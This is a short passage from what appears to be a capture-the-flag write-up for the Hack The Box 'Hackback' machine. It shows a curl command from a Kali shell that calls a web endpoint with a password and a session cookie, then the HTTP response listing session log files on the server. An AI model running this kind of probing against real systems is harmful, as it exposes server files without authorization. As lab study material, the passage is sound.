 root@kali:~/Downloads/hackback# curl -i -b "PHPSESSID=$SESS" "$URL?action=list&site=hackthebox&password=12345678&session=$SESS"
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: /
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.7
Set-Cookie: PHPSESSID=d6f6d9ea1aa952064edbb93f22453e96ca29e7fdf042d7a47218d39aac3048bf; path=/
X-Powered-By: ASP.NET
Date: Tue, 26 Mar 2019 18:07:52 GMT
Content-Length: 197

Array
(
    [0] => .
    [1] => ..
    [2] => d6f6d9ea1aa952064edbb93f22453e96ca29e7fdf042d7a47218d39aac3048bf.log
    [3] => e691d0d9c19785cf4c5ab50375c10d83130f175f7f89ebd1899eee6a7aab0dd7.log
)